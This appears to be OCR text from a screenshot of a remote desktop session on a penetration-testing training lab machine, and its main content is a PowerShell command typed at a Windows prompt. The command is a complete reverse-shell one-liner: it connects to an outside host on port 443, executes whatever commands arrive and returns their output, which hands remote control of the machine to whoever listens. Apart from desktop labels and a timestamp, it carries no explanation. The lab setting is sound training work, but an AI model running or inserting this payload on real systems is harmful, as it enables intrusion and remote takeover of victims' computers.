 FreeRDP: 10.129.209.116
Recycle Bin
Command Prompt - powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.248',443);$stream = $cl...
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.24
8',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0
, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$send
byte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$strea
m.Flush()};$client.Close()"
Type here to search
2:57 AM
12/4/2024